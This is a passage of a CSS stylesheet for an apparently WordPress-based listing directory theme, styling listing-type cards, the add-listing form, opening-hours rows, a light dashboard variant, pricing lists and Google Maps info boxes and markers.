	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: #ccc;
	border-radius: 50px;
	transition: 0.4s;
}

.slider:before {
	position: absolute;
	content: "";
	height: 22px;
	width: 22px;
	left: 4px;
	bottom: 4px;
	background-color: white;
	transition: 0.4s;
	border-radius: 50px;
}

input:checked+.slider {
	background-color: #66676b;
}

input:checked+.slider:before {
	transform: translateX(30px);
}



/* ---------------------------------- */
/* Listing Type
------------------------------------- */
.listing-type-container {
	display: flex;
	flex-wrap: wrap;
	flex-direction: row;
	width: calc(100% + 30px);
	padding: 0 20px;
}

.listing-type {
	flex: 1;
	border-radius: 4px;
	background-color: #f6f6f6;
	margin: 10px 30px 10px 0;
	text-align: center;
	padding: 35px;
	transition: 0.4s;
}

.listing-type:hover {
	transform: translateY(-6px);
	box-shadow: 0 3px 12px rgba(0, 0, 0, 0.1);
	background-color: #66676b;
}

.listing-type h3 {
	transition: 0.4s;
}

.listing-type:hover h3 {
	color: #fff;
}

.listing-type h3 {
	padding: 0;
	margin: 22px 0 0 0;
	font-size: 18px;
	font-weight: 500;
}

.listing-type-icon {
	width: 60px;
	height: 60px;
	line-height: 60px;
	display: inline-block;
	background-color: #66676b;
	box-shadow: 0 0 0 8px rgb(102, 103, 107, 0.1);
	color: #fff;
	font-size: 28px;
	border-radius: 200px;
	transition: 0.4s;
}


.listing-type:hover .listing-type-icon {
	background-color: rgba(255, 255, 255, 1);
	box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.2);
	color: #66676b;
}

/* FIX */
@media (max-width: 1240px) {
	#dashboard {
		min-height: auto;
	}

	.listing-type-container {
		flex-direction: column;
		width: 100%;
	}

	.listing-type {
		margin-right: 0;
	}
}

/* FIX */
@media (max-width: 991px) {
	#dashboard {
		min-height: auto;
	}
}

/* ---------------------------------- */
/* Add Listing
------------------------------------- */
.add-listing-section {
	border-radius: 4px;
	background-color: #fff;
	box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.06);
	padding: 0 20px 25px 20px;
	margin-right: 0;
	margin-left: 0;
}

.add-listing-headline {
	width: calc(100% + 40px);
	left: -20px;
	position: relative;
	padding: 30px 40px;
	margin: 0 0 30px 0;
	border-radius: 4px 4px 0 0;
	background-color: #fcfcfc;
	border-bottom: 1px solid #eaeaea;
}

.add-listing-headline h3 {
	padding: 0;
	margin: 0;
	line-height: 32px;
	font-size: 22px;
	position: relative;
	top: 1px;
}

#add-listing h5 {
	font-size: 15px;
	font-weight: 600;
	color: #333;
	margin-bottom: 17px;
}

#add-listing h5 span {
	color: #888;
	font-weight: 400;
}

#add-listing h5 i {
	padding-right: 4px;
}

.add-listing-headline i {
	padding-right: 7px;
	display: inline-block;
	position: relative;
	top: 1px;
}

.label-_gallery {
	display: none;
}

.button.preview {
	margin-top: 40px;
	font-size: 18px;
	font-weight: 400;
	padding: 11px 26px;
	display: inline-block;
}

.button.preview i {
	padding: 0;
	margin: 0 0 0 4px;
}

.add-listing-section .row.with-forms input,
.add-listing-section .row.with-forms input[type="text"],
.add-listing-section .row.with-forms input[type="password"],
.add-listing-section .row.with-forms input[type="email"],
.add-listing-section .row.with-forms input[type="number"],
.add-listing-section .row.with-forms textarea,
.add-listing-section .row.with-forms input,
.add-listing-section .row.with-forms select,
.add-listing-section .row.with-forms .chosen-container {
	margin-bottom: 22px;
}

.add-listing-section textarea {
	min-height: 200px;
	margin-bottom: 35px;
}

.label-_facebook {
	color: #3b5998;
}

.label-_twitter {
	color: #000;
}

.label-_youtube {
	color: #e31837;
}

.label-_instagram {
	color: #e1306c;
}

.label-_whatsapp {
	color: #4aae20;
}

.label-_skype {
	color: #00aff0;
}

#add-listing h5.gplus-input {
	color: #dd4b39;
}

.listing_preview_container {
	padding: 30px;
	background: #fff;
	border-radius: 4px;
/*	box-shadow: 0px 2px 12px rgba(0, 0, 0, 0.08);*/
border: 2px solid #e0e0e0;
	margin-top: 40px;
}

/* Tips */
.tip:not(.tip.listeo-ad-badge) {
	font-style: normal;
	position: relative;
	top: -1px;
	left: 2px;
	display: inline-block;
	cursor: help;
	color: #fff;
	font-size: 11px;
	line-height: 0;
	width: 18px;
	height: 18px;

	display: inline-block;
	border-radius: 50%;
	color: #fff;
	text-align: center;
	padding: 0 !important;
	font-weight: 500;
}

.tip-content {
	position: absolute;
	top: 0;
	left: 50%;
	transform: translate(-50%, calc(-100% - 20px));
	-ms-transform: translate(-50%, -100%);
	background: #333;
	color: #fff;
	padding: 13px 15px;
	min-width: 200px;
	max-width: 200px;
	font-size: 13px;
	border-radius: 4px;
	line-height: 19px;
	pointer-events: none;
	z-index: 999;
	text-align: center;
	opacity: 0;
	visibility: hidden;
	transition: all 0.3s;
}

.tip:hover .tip-content {
	opacity: 1;
	visibility: visible;
	transform: translate(-50%, calc(-100% - 13px));
	-ms-transform: translate(-50%, -115%);
}

.tip:after {
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	content: "\f128";
	line-height: 19px;
	display: inline-block;
	position: relative;
	text-align: center;
	-moz-transform: translateY(-1px);
	font-size: 10px;
}

.tip-content:after {
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	content: "\f0dd";
	position: absolute;
	bottom: 3px;
	left: 50%;
	font-size: 22px;
	color: #333;
	transform: translate(-50%, 50%);
}

/* ---------------------------------- */
/* Opening Hours
------------------------------------- */
.opening-day h5 {
	transition: 0.15s;
	font-weight: 600;
	font-size: 15px;
	margin: 3px 0 5px 0;
	background: #404040;
	border-radius: 4px;
	color: #fff;
	padding: 5px;
	text-align: center;
}

.row.opening-day {
	background: transparent;
	border-radius: 4px;
	padding: 15px 0;
	transition: 0.3s;
}

.row.opening-day:hover {
	background: #f8f8f8;
}


.row.opening-day:hover h5 {
	color: #fff !important;
}

.opening-day input {
	margin-bottom: 0;
}

.opening-day .chosen-container .chosen-results {
	max-height: 200px;
}


.day_hours_reset {
	font-size: 12px;
	cursor: pointer;
	background: #f4f4f4;
	color: #666;
	font-weight: 500;
	padding: 3px 7px;
	line-height: 20px;
	border-radius: 4px;
	transition: 0.3s;
	margin-bottom: 4px;
	display: block;
	text-align: center;
}

/* Opening Hours */
.opening-day-remove.button,
.opening-day-add-hours {
	font-size: 12px;
	cursor: pointer;
	background: #e6f8dc;
	color: #56843f;
	font-weight: 500;
	padding: 3px 7px;
	line-height: 20px;
	border-radius: 4px;
	transition: 0.3s;
	display: block;
	text-align: center;
}

.opening-day-add-hours:focus,
.opening-day-add-hours:hover {
	background: #def1d4;
	color: #4b832f;
}

.opening-day-remove.button {
	background: #ffe9e9;
	color: #c75757;
	line-height: 20px;
	padding: 3px 7px;
	display: inline-block;
	display: block;
	text-align: center;
}

.day_hours_reset:hover {
	background: #eeeeee;
	color: #757575;
}

.row.opening-day {
	padding: 0;
}

.form-field-_opening_hours-container .row.opening-day:first-of-type {
	margin-top: -30px;
}

.row.opening-day .row {
	display: flex;
	align-items: center;
	justify-content: center;
	margin: 0;
	/* padding: 10px 0; */
}

.row.opening-day .row input {
	margin: 10px 0;
}

.row.opening-day .row:first-child {
	margin: 0;
	padding: 0;
}


.row.opening-day {
	padding: 20px 25px;
	border-radius: 0;
	margin: 0 -35px;
}

.row.opening-day {
	border-bottom: 1px solid #e6e6e6;
}


/* .row.opening-day:hover .day_hours_reset:hover,
.day_hours_reset:hover {
    background: #ffe7e7;
    color: #ea4e4e;
} */

.add-listing-dashboard-template .flatpickr-calendar.noCalendar {
	width: 240px;
	border-top: none;
	border-radius: 4px;
	box-shadow: 0 2px 6px rgba(0, 0, 0, 0.06);
	border: none;
	margin-top: 10px;
	margin-left: 1px;
	background: #333;
}

.add-listing-dashboard-template .flatpickr-calendar.arrowTop:before,
.add-listing-dashboard-template .flatpickr-calendar:before {
	display: none;
}

.add-listing-dashboard-template .flatpickr-time .numInput {
	background: #333;
	border-radius: 4px;
	color: #fff;
}

.add-listing-dashboard-template .flatpickr-calendar.noCalendar:after {
	top: -10px;
	position: absolute;
	left: 25px;
	display: inline-block;
}

.add-listing-dashboard-template .numInputWrapper span {
	background: #555;
	color: #ccc;
}

.add-listing-dashboard-template .numInputWrapper span:hover {
	background: #777;
}

.add-listing-dashboard-template .flatpickr-time .flatpickr-am-pm:hover {
	background-color: #444;
	border-radius: 0 4px 4px 0;
	color: #ccc;
}

.add-listing-dashboard-template .flatpickr-time .flatpickr-am-pm {
	width: 20%;
}

.add-listing-dashboard-template .flatpickr-calendar.arrowTop:after {
	border-bottom-color: #333;
	opacity: 0;
	transition: 0s;
}

.add-listing-dashboard-template .flatpickr-calendar.open.arrowTop:after {
	opacity: 1;
}

.add-listing-dashboard-template .flatpickr-input[readonly]::placeholder,
.add-listing-dashboard-template .flatpickr-input[readonly] {
	cursor: pointer;
	font-size: 16px;
	font-weight: 600;
	color: #666;
}

.add-listing-dashboard-template .flatpickr-input[readonly]::placeholder {
	font-size: 15px;
	font-weight: 500;
	color: #888;
}


#respond .wp-social-login-widget {
	display: none !important;
}

/* ---------------------------------- */
/* Light Dashboard Style
------------------------------------- */
@media (min-width: 992px) {
	body.light-dashboard.page-template-template-dashboard .dashboard #header {
		background-color: #fff;
	}

	body.light-dashboard.page-template-template-dashboard .dashboard-nav {
		background-color: #f6f6f6;
		box-shadow: none;
		margin-top: 0px;
	}

	body.light-dashboard.page-template-template-dashboard .dashboard #logo {
		background: #f6f6f6;
	}

	body.light-dashboard .dashboard-nav ul:first-child {
		margin-top: 5px;
	}

	header.fullwidth.dashboard .container {
		padding-left: 305px;
	}

	.dashboard #header {
		box-shadow: none;
	}

	body.light-dashboard.page-template-template-dashboard .dashboard #logo a.dashboard-logo {
		display: none;
	}

	body.light-dashboard.page-template-template-dashboard .dashboard #logo a {
		display: block;
	}

	body.light-dashboard.page-template-template-dashboard #dashboard {
		background: #fff;
	}

	body.light-dashboard.page-template-template-dashboard .dashboard-list-box {
		box-shadow: none;
		border-radius: 6px;
		border: 2px solid #e8e8e8;
	}

	body.light-dashboard.page-template-template-dashboard .dashboard-nav-inner {
		padding: 0 20px;
	}


	body.light-dashboard.page-template-template-dashboard .dashboard-nav ul li a {
		color: #666;
		font-weight: 500;
		padding: 9px 20px;
	}

	body.light-dashboard.page-template-template-dashboard .dashboard-nav ul li {
		border: none;
		margin: 5px 0;
		border-radius: 20px;
	}

	body.light-dashboard.page-template-template-dashboard .dashboard-nav ul li.current_page_item,
	body.light-dashboard.page-template-template-dashboard .dashboard-nav ul li.active,
	body.light-dashboard.page-template-template-dashboard .dashboard-nav ul li:hover {
		border: none;
		background: #fff;
		box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);

	}

	body.light-dashboard.page-template-template-dashboard .dashboard-nav ul li.current_page_item a,
	body.light-dashboard .dashboard-nav ul li.active a,
	body.light-dashboard .dashboard-nav ul li:hover a {
		color: #666;
	}

	body.light-dashboard.page-template-template-dashboard .dashboard-nav,
	body.light-dashboard .dashboard #logo {
		min-width: 280px;
		max-width: 280px;
	}

	body.light-dashboard .dashboard-nav ul li a i {
		padding-right: 6px;
	}

	body.light-dashboard.page-template-template-dashboard .dashboard-content {
		margin-left: 280px;
	}

	body.light-dashboard.page-template-template-dashboard .dashboard-nav ul ul:not(.dokan-dashboard-menu) li a {
		padding: 0;
		box-shadow: none
	}

	body.light-dashboard.page-template-template-dashboard .dashboard-nav ul ul:not(.dokan-dashboard-menu) li {
		box-shadow: none
	}

	body.light-dashboard.page-template-template-dashboard .dashboard-nav ul li ul {
		margin-top: -5px
	}



	body.light-dashboard.page-template-template-dashboard .dashboard-nav ul li ul li {
		padding-left: 43px
	}

	body.light-dashboard.page-template-template-dashboard .dashboard-nav ul li ul li a:hover {
		padding-left: 5px
	}

	body.light-dashboard.page-template-template-dashboard .dashboard-nav ul li.active ul {
		padding-bottom: 10px;
		padding-top: 0px
	}

	body.light-dashboard.page-template-template-dashboard .dashboard-nav ul:before {
		font-weight: 600;
		font-size: 11px;
		padding-left: 20px;
		color: #888
	}

	body.light-dashboard.page-template-template-dashboard .dashboard-nav ul li a i {
		color: #f91942
	}

	body.light-dashboard.page-template-template-dashboard .dashboard-stat {
		border-radius: 5px;
	}

	body.light-dashboard.page-template-template-dashboard .dashboard-stat.color-1 {
		background-color: #e9f8e6;
	}

	body.light-dashboard.page-template-template-dashboard .dashboard-stat.color-2 {
		background-color: #f1f3f9;
	}

	body.light-dashboard.page-template-template-dashboard .dashboard-stat.color-3 {
		background-color: #fff6e3;
	}

	body.light-dashboard.page-template-template-dashboard .dashboard-stat.color-4 {
		background-color: #fff2f5;
	}

	body.light-dashboard.page-template-template-dashboard #header-container #header {
		z-index: 111;
		position: relative;
	}

	body.light-dashboard.page-template-template-dashboard #header-container #header:after {
		content: "";
		width: calc(100% - 280px);
		height: 100%;
		display: block;
		position: absolute;
		bottom: 0;
		right: 0;
		background: transparent;
		box-shadow: 0 0px 12px 0 rgba(0, 0, 0, 0.12);
		opacity: 1;
		z-index: -1;
		pointer-events: none;
	}

	body.light-dashboard.page-template-template-dashboard .dashboard-nav ul li a:after {
		color: #bbb;
		right: 38px
	}

	body.light-dashboard.page-template-template-dashboard .owned-packages label span {
		box-shadow: none;
		background-color: #f7f7f7;
	}

	body.light-dashboard.page-template-template-dashboard .my_account_orders {
		margin-top: 0px;
	}


	.page-template-template-dashboard .woocommerce-button {
		border-radius: 50px !important;
	}

	body.light-dashboard.dokan-dashboard .dokan-table {
		border-radius: 5px;
		box-shadow: none;
		border: 2px solid #e8e8e8;
	}

	body.light-dashboard.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget {
		box-shadow: none;
		border: 2px solid #e8e8e8;
	}

	body.light-dashboard.dokan-dashboard .list-inline.order-statuses-filter,
	body.light-dashboard.dokan-dashboard .dokan-product-listing .dokan-product-listing-area .product-listing-top {
		box-shadow: none;
		background: #f6f6f6
	}

	.dokan-orders-content .dokan-orders-area .dokan-order-filter-serach .dokan-left .dokan-form-group {
		align-items: flex-start !important;
	}


	body .dokan-orders-content .dokan-orders-area .dokan-order-filter-serach .dokan-left .dokan-form-group button,
	body .dokan-orders-content .dokan-orders-area .dokan-order-filter-serach .dokan-left .dokan-form-group a,
	body .dokan-orders-content .dokan-orders-area .dokan-order-filter-serach .dokan-left .dokan-form-group input,
	body .dokan-orders-content .dokan-orders-area .dokan-order-filter-serach .dokan-left .dokan-form-group select,
	body .dokan-orders-content .dokan-orders-area .dokan-order-filter-serach .dokan-left .dokan-form-group .select2-container,
	body .dokan-orders-content .dokan-orders-area .dokan-order-filter-serach .dokan-left .dokan-form-group button .select2-selection--single,
	body .dokan-orders-content .dokan-orders-area .dokan-order-filter-serach .dokan-left .dokan-form-group a .select2-selection--single,
	body .dokan-orders-content .dokan-orders-area .dokan-order-filter-serach .dokan-left .dokan-form-group input .select2-selection--single,
	body .dokan-orders-content .dokan-orders-area .dokan-order-filter-serach .dokan-left .dokan-form-group select .select2-selection--single,
	body .dokan-orders-content .dokan-orders-area .dokan-order-filter-serach .dokan-left .dokan-form-group .select2-container .select2-selection--single {
		height: 45px !important;
	}


	body.dokan-dashboard .dokan-order-filter-serach .dokan-right .dokan-form-group {
		float: right;
	}

	.dokan-withdraw-content .dokan-panel {
		background: #f8f8f8;
	}

	.dokan-withdraw-content .dokan-withdraw-area .dokan-panel-body .dokan-panel-inner-container .dokan-w5 button,
	.dokan-withdraw-content .dokan-withdraw-area .dokan-panel-body .dokan-panel-inner-container .dokan-w5 a.dokan-btn {
		border-radius: 50px;
	}

	body.light-dashboard.dokan-dashboard .dokan-dashboard-content:not(.dokan-orders-content, .dokan-product-listing),
	body.light-dashboard.dokan-dashboard .dokan-settings-content,
	body.light-dashboard.dokan-dashboard .dokan-withdraw-content,
	body.light-dashboard.dokan-dashboard .dokan-product-edit {
		box-shadow: none;
		border: 2px solid #e8e8e8
	}

	body .dokan-dashboard-wrap.main-dokan-dashboard .dokan-dashboard-content {
		border: none !important;
	}

	body.light-dashboard.page-template-template-dashboard .my_account_orders {
		box-shadow: none;
	}

	body.light-dashboard .messages-container,
	body.light-dashboard .add-listing-section {
		box-shadow: none;
		border: 2px solid #e8e8e8;
	}

	body.light-dashboard .dokan-btn:hover {
		border-color: transparent;
	}

	body.light-dashboard #dashboard .pagination ul li a.current-page,
	body.light-dashboard #dashboard .pagination .current,
	body.light-dashboard #dashboard .pagination ul li a:hover,
	body.light-dashboard #dashboard .pagination-next-prev ul li a:hover P {
		background: #f2f2f2;
	}

	body a.dokan-btn:hover,
	body .dokan-btn:hover {
		color: #fff;
	}
}

@media (max-width: 1365px) {
	body.light-dashboard.page-template-template-dashboard #header-container #header:after {
		display: none;
	}

	body.light-dashboard.page-template-template-dashboard .dashboard #logo {
		background: transparent;
	}

	body.light-dashboard .dashboard-nav ul:first-child {
		margin-top: 15px;
	}

	body.light-dashboard.page-template-template-dashboard .dashboard #header {
		box-shadow: 0 0 12px rgba(0, 0, 0, 0.12)
	}
}

@media (max-width: 992px) {
	body.light-dashboard.page-template-template-dashboard .dashboard-content {
		margin-left: 0;
	}
}

/* Dashboard Nav Scrollbar*/
.dashboard-nav-inner {
	width: 100%;
	overflow-y: auto;
}

.dashboard-nav-inner::-webkit-scrollbar {
	width: 8px;
	background-color: rgba(255, 255, 255, 0.1);
}

.dashboard-nav-inner::-webkit-scrollbar-track,
.dashboard-nav-inner::-webkit-scrollbar-thumb {
	border-left: 1px solid rgba(255, 255, 255, 0);
	border-right: 1px solid rgba(255, 255, 255, 0);
	background-clip: padding-box;
	border-radius: 20px;
}

.dashboard-nav-inner::-webkit-scrollbar-track {
	background-color: rgba(0, 0, 0, 0.05);
}

.dashboard-nav-inner::-webkit-scrollbar-thumb {
	background-color: rgba(0, 0, 0, 0.1)
}

/* ---------------------------------- */
/* Pricing
------------------------------------- */
#pricing-list-container {
	width: 100%;
	margin-top: 10px;
}

.repeatable-list-item td,
.pricing-list-item td {
	display: flex;
	width: 100%;
	margin-bottom: 5px;
}

.repeatable-list-item td .fm-input,
.repeatable-list-item td .fm-move,
.repeatable-list-item td .fm-close,
.pricing-list-item td .fm-input,
.pricing-list-item td .fm-move,
.pricing-list-item td .fm-close {
	flex: 1;
	position: relative;
}

.repeatable-list-item td .fm-move,
.repeatable-list-item td .fm-close,
.pricing-list-item td .fm-move,
.pricing-list-item td .fm-close {
	max-width: 40px;
}

.repeatable-list-item td .fm-move,
.pricing-list-item td .fm-move {
	cursor: move;
	line-height: 51px;
	color: #666;
	font-size: 17px;
}

.repeatable-list-item td .fm-close,
.pricing-list-item td .fm-close {
	text-align: right;
}

.repeatable-list-item td .fm-close a,
.pricing-list-item td .fm-close a {
	padding: 10px;
	padding-right: 0;
	color: #ea2828;
	display: inline-block;
}

.repeatable-list-item td .fm-input,
.pricing-list-item td .fm-input {
	margin-right: 20px;
}

.repeatable-list-item td .fm-input.pricing-name,
.pricing-list-item td .fm-input.pricing-name {
	max-width: 350px;
}

.repeatable-list-item td .fm-input.pricing-price,
.pricing-list-item td .fm-input.pricing-price {
	max-width: 220px;
	margin-right: 0;
}

.pricing-submenu {
	display: block;
	padding-top: 20px;
}

.pricing-submenu input {
	background-color: #fafafa;
}

.pricing-submenu.pricing-list-item td .fm-input {
	margin-right: 0;
}


.fm-input.pricing-bookable-options {
	margin: 0 0 0 20px !important;
}

#pricing-list-container tbody tr:first-child.pricing-list-item.pricing-submenu {
	padding-top: 0;
}

input.bookable_quantity_max[type="number"] {
	display: none;
}

/* Data unit for price input */
.data-unit {
	position: absolute;
	top: 12px;
	right: 19px;
	font-style: normal;
	color: #aaa;
	z-index: 110;
	background-color: transparent;
	outline: 0;
	border: 0;
	padding: 0 0 0 10px;
	margin: 0;
	font-size: 13px;
	font-weight: 500;
	pointer-events: none;
	background-color: #fff;
}


/* Add pricing Menu Button */
.add-pricing-submenu.button:before,
.add-pricing-list-item.button:before {
	display: none;
}

.add-pricing-submenu.button,
.add-pricing-list-item.button {
	margin-top: 15px;
	margin-bottom: 5px;
	background-color: #f0f0f0;
	color: #666;
	padding: 8px 22px;
	font-weight: 500;
}

.add-pricing-submenu.button:hover,
.add-pricing-list-item.button:hover {
	color: #fff;
	background-color: #66676b;
}


/* ---------------------------------- */
/* Add Listing Form Out of Dashboard
------------------------------------- */
.separated-form .add-listing-section {
	border: 1px solid #eaeaea;
	box-shadow: 0 0 16px 0 rgba(0, 0, 0, 0.04);
}

.separated-form .button.preview {
	padding: 14px 38px;
}

#titlebar i.sl {
	margin-right: 4px;
}

.notification.notice.large h4 {
	font-weight: 500;
}


/* Photo Switcher */
.fm-input.pricing-cover {
	max-width: 51px;
}

.pricing-cover-wrapper {
	position: relative;
	width: 51px;
	height: 51px;
	border-radius: 4px;
	box-shadow: none;
	margin: 0;
	transition: all .3s ease;
	overflow: hidden;
	image-rendering: -webkit-optimize-contrast;
}

.pricing-cover-wrapper:hover {
	transform: scale(1.08);
	cursor: pointer;
}

.pricing-cover-wrapper .cover-pic {
	height: 100%;
	width: 100%;
	transition: all .3s ease;
	object-fit: cover;
}

.pricing-cover-wrapper .cover-pic:after {
	font-family: Feather-Icons;
	content: "\e9f1";
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	line-height: 120px;
	position: absolute;
	font-size: 60px;
	background: #f0f0f0;
	color: #aaa;
	text-align: center;
}

.pricing-cover-wrapper .upload-button {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
}

.pricing-cover-wrapper .file-upload {
	opacity: 0;
	pointer-events: none;
	position: absolute;
}

.pricing-cover-wrapper .remove-cover {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	background: #0000005e;
	display: none;
}

.pricing-list-container ul li {
	display: flex;
	align-items: center;
}

.pricing-list-container ul li img {
	max-width: 80px;
	border-radius: 4px;
	image-rendering: -webkit-optimize-contrast;
	margin-right: 20px;
}

@media (max-width: 768px) {
	.pricing-list-container ul li img {
		margin-bottom: 10px;
		max-width: 70px;
		position: absolute;
		left: 0px;
		top: 50%;
		transform: translateY(-50%);
	}

	.pricing-list-container ul li {
		align-items: flex-start;
		flex-direction: column;
		padding: 25px;
		padding-left: 90px;
	}

	.pricing-list-container span {
		position: relative;
		right: 0px;
		top: 0;
		transform: none;
		display: inline-block;
		margin-top: 10px;
		line-height: 22px;
		padding: 4px 10px;
		background-color: #f3f3f3;
		border-radius: 50px;
	}
}

.fm-input.pricing-bookable-options {
	min-width: 155px;
	max-width: 155px;
}

@media (min-width: 1300px) {
	.fm-input.pricing-bookable-options {
		min-width: 190px;
		max-width: 190px;
	}
}

.pricing-list-item td .fm-input.pricing-price {
	max-width: 100px;
}

/* ------------------------------------------------------------------- */
/*  05. Script Styles
---------------------------------------------------------------------- */

/* ---------------------------------- */
/* Google Maps
------------------------------------- */
.infoBox {
	border-radius: 4px;
}

.map-box {
	background-color: #fff;
	margin-bottom: 20px;
	border-radius: 4px;
	box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.12);
	position: relative;
}

.map-box .listing-img-container img {
	width: 100%;
	height: auto;
	border-radius: 4px 4px 0 0;
}

.map-box h4 {
	margin: 0;
	padding: 0;
}

.map-box h4 a {
	padding: 0 0 2px 0;
	font-size: 17px;
	line-height: 25px;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	display: inline-block;
}

.listing-img-container {
	position: relative;
	height: 100%;
	display: block;
}

.map-box h4 a:hover {
	color: #66676b;
}

.map-box p {
	padding: 0;
	line-height: 25px;
	margin: 2px 0 0 0;
	font-size: 14px;
}

.map-box ul.listing-details {
	padding: 0;
	font-size: 14px;
	display: none;
}

.map-box .listing-title {
	padding: 16px 22px;
}


.map-box .listing-img-content {
	padding: 18px 22px;
}


.map-box .listing-img-content span {
	font-size: 21px;
}

.map-box .listing-img-content .listing-price i {
	font-size: 15px;
	margin: -7px 0 0 0;
}


.infoBox>img {
	position: absolute !important;
	right: 0px;
	top: 0px;
}

.map-box .listing-img-container::before {
	content: "";
	position: absolute;
	height: 100%;
	width: 100%;
	display: block;
	background: linear-gradient(to top, rgba(35, 35, 37, 0.85) 0%, rgba(35, 35, 37, 0.40) 35%, rgba(22, 22, 23, 0) 60%, rgba(0, 0, 0, 0) 100%);
	background-color: rgba(35, 35, 37, 0.2);
}

.map-box .listing-item-content {
	position: absolute;
	bottom: 20px;
	left: 0;
	padding: 0 24px;
	width: 100%;
	z-index: 50;
	box-sizing: border-box;
}

.map-box .listing-item-content h3 {
	color: #fff;
	font-size: 18px;
	padding: 0 0 4px 0;
	font-weight: 500;
	margin: 0;
	line-height: 25px;
}

.map-box .listing-item-content span {
	font-size: 15px;
	font-weight: 400;
	display: inline-block;
	color: rgba(255, 255, 255, 0.7);
}


/* Close Button */
.infoBox-close {
	position: absolute;
	top: 10px;
	right: 10px;
	display: inline-block;
	z-index: 999;
	text-align: center;
	line-height: 29px;
	cursor: pointer;
	font-size: 15px;
	font-weight: 500;
	height: 29px;
	width: 29px;
	background-color: #fff;
	color: #333;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	border-radius: 50%;
	-webkit-text-stroke: 1px #fff;
}

.infoBox-close:hover {
	color: #fff;
	background-color: #66676b;
	-webkit-text-stroke: 1px #66676b;
}


/* Read More Icon */
.map-box-icon {
	height: 38px;
	width: 38px;
	position: absolute;
	bottom: 0;
	right: 0;
	background-color: #3685cf;
	display: block;
	color: #fff;
	font-size: 12px;
	z-index: 101;
	text-align: center;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-transform: translateX(50%);
	-ms-transform: translateX(50%);
	transform: translateX(50%);
	opacity: 0;
	visibility: hidden;
}

.map-box-icon:before {
	content: "\f064";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	position: relative;
	top: 7px;
	display: block;
}

.map-box-image:hover .map-box-icon {
	opacity: 1;
	visibility: visible;
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateX(0);
}

.map-box-image {
	position: relative;
	overflow: hidden;
	display: block;
}

.infoBox {
	-webkit-animation: fadeIn 0.9s;
	animation: fadeIn 0.9s;
}

/* Chrome, Safari, Opera */
@-webkit-keyframes fadeIn {
	from {
		opacity: 0;
	}

	to {
		opacity: 1;
	}
}

/* Standard syntax */
@keyframes fadeIn {
	from {
		opacity: 0;
	}

	to {
		opacity: 1;
	}
}


.infoBox .star-rating {
	font-size: 16px;
	margin-top: 1px;
}

.infoBox .star-rating span {
	margin-right: 3px;
}

.infoBox .rating-counter {
	position: relative;
	top: -1px;
}

.infoBox:after {
	content: "";
	position: absolute;
	bottom: 0px;
	left: 50%;
	transform: translateX(-50%);
	width: 0;
	height: 0;
	border-left: 20px solid transparent;
	border-right: 20px solid transparent;
	border-top: 20px solid #fff;
}

#map {
	height: 100%;
	width: 100%;
	margin: 0;
	z-index: 990;
}

#map-container {
	position: relative;
	top: 0;
	left: 0;
	height: 520px;
	width: 100%;
	z-index: 990;
	margin-bottom: 60px;
}

.gmnoprint {
	margin: 10px;
}

body#map-container.fullwidth-home-map,
#map-container.fullwidth-home-map {
	height: 620px;
	margin-bottom: 0;
}

#map-container.fullwidth-home-map .main-search-inner {
	position: absolute;
	display: block;
	bottom: 60px;
	top: auto;
	transform: none;
	padding-bottom: 0;
	z-index: 9999;
	margin-top: 0;
	margin-left: auto;
	margin-right: auto;
	width: 100%;
}

#map-container.fullwidth-home-map .main-search-input {
	margin-top: 0;
	margin-bottom: 0px !important;
}


/* Cluster styles */
.cluster img {
	display: none
}

.cluster-visible {
	text-align: center;
	font-size: 15px !important;
	color: #fff !important;
	font-weight: 500;
	border-radius: 50%;
	width: 36px !important;
	height: 36px !important;
	line-height: 36px !important;
	background-color: #66676b;
}

.cluster-visible:before {
	border: 7px solid #66676b;
	opacity: 0.2;
	box-shadow: inset 0 0 0 4px #66676b;
	content: '';
	position: absolute;
	border-radius: 50%;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	animation: cluster-animation 2.5s infinite;
}

@keyframes cluster-animation {

	0%,
	100% {
		transform: scale(1.3) rotate(0deg)
	}

	50% {
		transform: scale(1.5) rotate(90deg)
	}
}



/* Custom Marker */
.map-marker-container {
	position: absolute;
	margin-top: 10px;
	transform: translate3d(-50%, -100%, 0);
}

.marker-container {
	position: relative;
	margin: 10px auto;
	width: 40px;
	height: 40px;
	z-index: 1;
	border-radius: 50%;
	cursor: pointer;
	top: -5px;
}

#singleListingMap .marker-container {
	cursor: default;
}

.marker-container {
	perspective: 1000;
}

.marker-card {
	width: 100%;
	height: 100%;
	transform-style: preserve-3d;
	transition: all 0.4s ease-in-out;
	position: absolute;
	z-index: 1;
}

.marker-container:hover .marker-card,
.clicked .marker-container .marker-card,
.map-marker-container.clicked .marker-card {
	transform: rotateY(180deg) translateY(-4px);
}

.marker-arrow {
	width: 0;
	content: "";
	height: 0;
	border-style: solid;
	border-width: 8px 5px 0;
	border-color: #66676b transparent transparent;
	top: 38px;
	left: 50%;
	transform: translateX(-50%);
	position: absolute;
	border-radius: 0;
	z-index: 1;
}

.elementor-widget-container a.close {
	display: none !important;
}

.face {
	position: absolute;
	width: 100%;
	height: 100%;
	backface-visibility: hidden;
	text-align: center;
	border-radius: 50%;
	color: #fff;
	z-index: 100;
}

.face i {
	line-height: 34px;
